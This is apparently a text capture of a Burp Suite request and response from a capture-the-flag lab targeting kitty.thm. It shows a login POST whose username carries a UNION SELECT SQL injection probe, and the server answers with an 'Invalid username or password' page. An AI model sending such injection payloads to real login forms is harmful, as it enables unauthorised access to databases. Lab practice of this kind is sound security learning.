 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: kitty.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 60
9 Origin: http://kitty.thm
10 Connection: close
11 Referer: http://kitty.thm/index.php
12 Upgrade-Insecure-Requests: 1
13
14 username=' UNION SELECT null,null,null-- -&password=password
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 14 Feb 2024 19:03:58 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Set-Cookie: PHPSESSID=k428arh2b4kvs7vjjmra6vdok5; path=/
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 1147
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13
14
15 <!DOCTYPE html>
16 <html lang="en">
17 <head>
18 <meta charset="UTF-8">
19 <title>
Login
</title>
20 <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css">
21 <style>
22 body{
font:14pxsans-serif;
}
23 .wrapper{
width:360px;
padding:20px;
}
24 </style>
25 </head>
26 <body>
27 <div class="wrapper">
28 <h2>
User Login
</h2>
29 <p>
Please fill in your credentials to login.
</p>
30
31 <div class="alert alert-danger">
Invalid username or password
</div>
Search
0 highlights